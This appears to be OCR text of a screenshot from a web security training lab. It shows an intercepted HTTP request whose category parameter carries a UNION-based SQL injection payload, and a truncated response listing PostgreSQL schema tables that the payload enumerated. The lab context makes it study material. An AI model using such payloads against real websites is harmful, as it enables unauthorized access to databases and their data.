 Request
Pretty Raw Hex
\n
1 GET /filter?category=
'UNION+SELECT+table_name,NULL+from+information_schema.tables--
HTTP/2
2 Host: 0ad100e0032bf3ee82de1bef001c0000.web-security-academy.net
3 Cookie: session=usuA40536jJTKNPwm9GlGeLGyiVEELng
4 Sec-Ch-Ua: "Chromium";v="117", "Not;A=Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.132
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0ad100e0032bf3ee82de1bef001c0000.web-security-academy.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17
18
Response
Pretty Raw Hex Render
\n
</a>
66 </section>
67 <table class="is-table-longdescription">
68 <tbody>
69 <tr>
70 <th>
pg_partitioned_table
</th>
71 </tr>
72 <tr>
73 <th>
pg_available_extension_versions
</th>
74 </tr>
75 <tr>
76 <th>
pg_shdescription
</th>
77 </tr>
78 <tr>
79 <th>
user_defined_types
</th>
80 </tr>
81 <tr>
82 <th>
udt_privileges
</th>
83 </tr>
84 <tr>
85 <th>
sql_packages
</th>
86 </tr>
87 <tr>
88 <th>
pg_event_trigger
</th>
89 </tr>
90 <tr>
91 <th>